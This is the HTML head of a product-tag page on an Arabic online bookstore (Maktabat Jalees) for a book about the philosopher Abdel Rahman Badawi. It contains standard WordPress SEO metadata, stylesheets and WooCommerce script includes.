

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product-tag/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1/
body_size: 25000
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر عبد الرحمن بدوى : رائدا للفلسفه فى الفكر العربى المعاصر د. محمد فاضل عباس دار الروافد الثقافية - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product-tag/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر عبد الرحمن بدوى : رائدا للفلسفه فى الفكر العربى المعاصر د. محمد فاضل عباس دار الروافد الثقافية - مكتبة جليس" />
		<meta property="og:url" content="https://jalees.net/product-tag/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1/" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر عبد الرحمن بدوى : رائدا للفلسفه فى الفكر العربى المعاصر د. محمد فاضل عباس دار الروافد الثقافية - مكتبة جليس" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product-tag\/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product-tag\/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1\/#listItem","position":2,"name":"\u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0628\u062f\u0648\u064a : \u0631\u0627\u0626\u062f\u0627 \u0644\u0644\u0641\u0644\u0633\u0641\u0629 \u0641\u064a \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0628\u062f\u0648\u0649 : \u0631\u0627\u0626\u062f\u0627 \u0644\u0644\u0641\u0644\u0633\u0641\u0647 \u0641\u0649 \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0645\u0639\u0627\u0635\u0631 \u062f. \u0645\u062d\u0645\u062f \u0641\u0627\u0636\u0644 \u0639\u0628\u0627\u0633 \u062f\u0627\u0631 \u0627\u0644\u0631\u0648\u0627\u0641\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/#collectionpage","url":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/","name":"\u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0628\u062f\u0648\u064a : \u0631\u0627\u0626\u062f\u0627 \u0644\u0644\u0641\u0644\u0633\u0641\u0629 \u0641\u064a \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0639\u0631\u0628\u064a \u0627\u0644\u0645\u0639\u0627\u0635\u0631 \u0639\u0628\u062f \u0627\u0644\u0631\u062d\u0645\u0646 \u0628\u062f\u0648\u0649 : \u0631\u0627\u0626\u062f\u0627 \u0644\u0644\u0641\u0644\u0633\u0641\u0647 \u0641\u0649 \u0627\u0644\u0641\u0643\u0631 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0645\u0639\u0627\u0635\u0631 \u062f. \u0645\u062d\u0645\u062f \u0641\u0627\u0636\u0644 \u0639\u0628\u0627\u0633 \u062f\u0627\u0631 \u0627\u0644\u0631\u0648\u0627\u0641\u062f \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product-tag\/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A8%D8%AF%D9%88%D9%8A-%D8%B1%D8%A7%D8%A6%D8%AF%D8%A7-%D9%84%D9%84%D9%81%D9%84%D8%B3%D9%81%D8%A9-%D9%81%D9%8A-%D8%A7%D9%84%D9%81%D9%83%D8%B1\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خلاصة مكتبة جليس &laquo; عبد الرحمن بدوي : رائدا للفلسفة في الفكر العربي المعاصر عبد الرحمن بدوى : رائدا للفلسفه فى الفكر العربى المعاصر د. محمد فاضل عباس دار الروافد الثقافية وسم" href="https://jalees.net/product-tag/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b1%d8%ad%d9%85%d9%86-%d8%a8%d8%af%d9%88%d9%8a-%d8%b1%d8%a7%d8%a6%d8%af%d8%a7-%d9%84%d9%84%d9%81%d9%84%d8%b3%d9%81%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d9%83%d8%b1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=305099' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-shop-rtl.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://jalees.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https://jalees.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
